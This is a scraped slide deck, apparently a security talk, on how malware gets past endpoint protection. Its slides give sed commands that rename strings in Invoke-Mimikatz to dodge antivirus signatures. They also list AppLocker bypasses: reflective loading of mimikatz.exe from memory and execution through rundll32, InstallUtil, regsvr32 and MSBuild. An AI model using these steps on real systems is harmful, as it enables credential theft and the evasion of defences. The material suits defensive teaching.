

The document discusses the limitations of endpoint protection and highlights various methods used by malware to bypass security measures. It covers various techniques such as exploiting UAC, obfuscation, and using indirect execution methods to evade detection. The text emphasizes the importance of comprehensive security awareness, processes, and technological solutions to protect against malware effectively.










![Just a Mimikatz
• sed -i -e 's/Invoke-Mimikatz/Invoke-redpill2017/g' redpill2017.ps1
• sed -i -e '/<#/,/#>/c' redpill2017.ps1
• sed -i -e 's/^[[:space:]]*#.*$//g' redpill2017.ps1
• sed -i -e 's/DumpCreds/DumpCred/g' redpill2017.ps1
• sed -i -e 's/ArgumentPtr/NotTodayPal/g' redpill2017.ps1
• sed -i -e 's/CallDllMainSC1/ThisIsNotTheStringYouAreLookingFor/g'
redpill2017.ps1
• sed -i -e "s/-Win32Functions $Win32Functions$/-Win32Functions
$Win32Functions #-/g" redpill2017.ps1](https://image.slidesharecdn.com/endpointisnotenough-171001091920/85/Endpoint-is-not-enough-16-320.jpg)






![Bypass AppLocker
• Find exception path
• “C:WindowsTasks”
• “C:Windowstracing”
• Load file from memory (PowerSploit framework)
• $ByteArray = [System.IO.File]::ReadAllBytes(“C:usersricharddesktopmimikatz.exe");
• Invoke-expression(Get-Content .Invoke-ReflectivePEInjection.ps1 |out-string)
• Invoke-ReflectivePEInjection -PEBytes $ByteArray
• Obfuscate exe for bypass hash
• Powershell without powershell (Casey Smith) (Powershell Empire) and StarFighter
• Registry Key Manipulation
• Run PE file by using microsoft tool
• C:windowssystem32rundll32.exe
• C:WindowsMicrosoft.NETFrameworkv2.0.50727InstallUtil.exe ( install and uninstall applications via the command
prompt)
• C:WindowsSystem32regsvr32.exe (Install and Uninstall dll file)
• C:WindowsMicrosoft.NETFrameworkv4.0.30319MSBuild.exe (Using to build products in environments where Visual
Studio is not installed)](https://image.slidesharecdn.com/endpointisnotenough-171001091920/85/Endpoint-is-not-enough-28-320.jpg)